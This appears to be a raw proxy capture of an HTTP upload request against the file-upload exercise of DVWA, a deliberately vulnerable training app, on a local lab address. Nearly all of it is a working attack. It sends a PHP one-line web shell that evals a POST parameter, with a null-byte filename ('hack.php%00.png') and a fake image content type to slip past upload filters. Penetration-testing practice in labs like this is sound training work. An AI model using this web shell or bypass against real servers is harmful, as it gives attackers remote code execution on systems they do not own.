 Request Response
Raw Params Headers Hex
Cache-Control: max-age=0
Origin: http://192.168.153.130
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.116 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1tzPW12abhBRSTLJ
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Referer: http://192.168.153.130/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: security=medium; PHPSESSID=1ah9ck9tm944lvbkgh7g2isqp0
------WebKitFormBoundary1tzPW12abhBRSTLJ
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundary1tzPW12abhBRSTLJ
Content-Disposition: form-data; name="uploaded"; filename="hack.php%00.png"
Content-Type: image/png
<?php @eval($_POST['apple']);?>
------WebKitFormBoundary1tzPW12abhBRSTLJ
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundary1tzPW12abhBRSTLJ--